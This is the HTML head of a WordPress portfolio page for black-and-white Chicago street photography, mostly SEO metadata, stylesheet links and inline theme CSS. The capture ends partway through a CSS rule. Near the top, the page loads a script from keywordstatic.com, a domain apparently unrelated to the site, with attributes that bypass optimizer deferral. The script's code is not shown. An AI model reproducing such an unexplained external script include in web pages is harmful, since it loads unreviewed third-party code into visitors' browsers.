

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/
body_size: 16447
content:
<!DOCTYPE html>
<html lang="en-US"   data-menu="leftalign">
<head>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.jrsdesignart.com/xmlrpc.php" />

 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Personal work - Street Photography BW - Chicago - Portfolio of J. Ryan Stanley</title>
	<link rel="canonical" href="https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Personal work - Street Photography BW - Chicago - Portfolio of J. Ryan Stanley" />
	<meta property="og:description" content="Personal Chicago &#8211; Street Photography BW Personal Chicago &#8211; Street Photography BW" />
	<meta property="og:url" content="https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/" />
	<meta property="og:site_name" content="Portfolio of J. Ryan Stanley" />
	<meta property="article:publisher" content="https://www.facebook.com/ryan.stanley.965" />
	<meta property="article:modified_time" content="2020-11-02T01:18:37+00:00" />
	<meta property="og:image" content="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8081.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/","url":"https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/","name":"Personal work - Street Photography BW - Chicago - Portfolio of J. Ryan Stanley","isPartOf":{"@id":"https://www.jrsdesignart.com/#website"},"primaryImageOfPage":{"@id":"https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/#primaryimage"},"image":{"@id":"https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/#primaryimage"},"thumbnailUrl":"https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8081.jpg","datePublished":"2019-12-15T20:29:22+00:00","dateModified":"2020-11-02T01:18:37+00:00","breadcrumb":{"@id":"https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/#primaryimage","url":"https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8081.jpg","contentUrl":"https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8081.jpg","width":2048,"height":1365},{"@type":"BreadcrumbList","@id":"https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jrsdesignart.com/"},{"@type":"ListItem","position":2,"name":"Personal work &#8211; Street Photography BW &#8211; Chicago"}]},{"@type":"WebSite","@id":"https://www.jrsdesignart.com/#website","url":"https://www.jrsdesignart.com/","name":"Portfolio of J. Ryan Stanley","description":"Multi Disciple Creative","publisher":{"@id":"https://www.jrsdesignart.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jrsdesignart.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.jrsdesignart.com/#organization","name":"Portfolio of J. Ryan Stanley","url":"https://www.jrsdesignart.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jrsdesignart.com/#/schema/logo/image/","url":"https://www.jrsdesignart.com/wp-content/uploads/2018/02/logo_top_black5port.png","contentUrl":"https://www.jrsdesignart.com/wp-content/uploads/2018/02/logo_top_black5port.png","width":200,"height":60,"caption":"Portfolio of J. Ryan Stanley"},"image":{"@id":"https://www.jrsdesignart.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ryan.stanley.965","https://www.linkedin.com/in/ryan-stanley-76232b14/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portfolio of J. Ryan Stanley &raquo; Feed" href="https://www.jrsdesignart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portfolio of J. Ryan Stanley &raquo; Comments Feed" href="https://www.jrsdesignart.com/comments/feed/" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><meta property="og:type" content="article" /><meta property="og:image" content="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8081-960x636.jpg"/><meta property="og:title" content="Personal work &#8211; Street Photography BW &#8211; Chicago"/><meta property="og:url" content="https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/"/><meta property="og:description" content=""/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jrsdesignart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jrsdesignart.com%2Fportfolios%2Fchicago-street-photography-bw%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jrsdesignart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jrsdesignart.com%2Fportfolios%2Fchicago-street-photography-bw%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jrsdesignart.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.jrsdesignart.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='grandportfolio-reset-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-wordpress-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-animation-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='ilightbox-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/ilightbox/ilightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.jrsdesignart.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/odometer-theme-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='hw-parallax-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/hw-parallax.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-screen-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-leftalignmenu-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/menus/leftalignmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C400italic%7CArvo%3A300%2C400%2C600%2C700%2C400italic%7CKarla%3A300%2C400%2C600%2C700%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C400italic&#038;subset=latin%2Clatin-ext%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-custom-css-css' href='https://www.jrsdesignart.com/wp-admin/admin-ajax.php?action=grandportfolio_custom_css' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://www.jrsdesignart.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-responsive-css-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700%2C600%7CArvo%3A700%7CVarela+Round%7CKarla%3A700&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea, .portfolio_title_desc{font-family:"Open Sans", Helvetica, Arial, sans-serif;}body{font-size:16px;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, label, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, .post_info_cat, .readmore, .post_info_comment, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_featured_slider li .slider_image .slide_post .slide_post_date, blockquote, .ppb_subtitle, .comment_date, .post_attribute, .post_header_title, .post_header.grid, .odometer, .pricing_wrapper li.price_row em.exact_price{font-family:Arvo, Georgia, serif;}h1, h2, h3, h4, h5, h6, h7, .post_info_cat, .comment_date, .post_attribute{font-weight:400;}h1, h2, h3, h4, h5, h6, h7, blockquote, body.single .post_header.grid.related{letter-spacing:-1px;}h1, h2, h3, h4, h5, h6, h7{text-transform:none;}h1{font-size:38px;}h2{font-size:40px;}h3{font-size:36px;}h4{font-size:32px;}h5{font-size:26px;}h6{font-size:22px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .progress_bar_holder, .pricing_wrapper_border, .pagination a, .pagination span, blockquote:before{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#111111;}::selection{background-color:#111111;}::-webkit-input-placeholder{color:#111111;}::-moz-placeholder{color:#111111;}:-ms-input-placeholder{color:#111111;}a{color:#111111;}a:hover, a:active, .post_info_comment a i{color:#999999;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .post_header h5 a, .post_header h6 a, blockquote:before{color:#111111;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#111111;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, table tr td, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .pricing_wrapper, .pricing_wrapper li, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.event_title, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, blockquote:after, #about_the_author, .two_cols.gallery.wide .element, .three_cols.gallery.wide .element, .four_cols.gallery.wide .element{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], textarea{background-color:#ffffff;color:#222222;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#999999;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{font-family:"Varela Round", Helvetica, Arial, sans-serif;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon{background-color:#959595;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active{border-color:#959595;}.button.ghost, 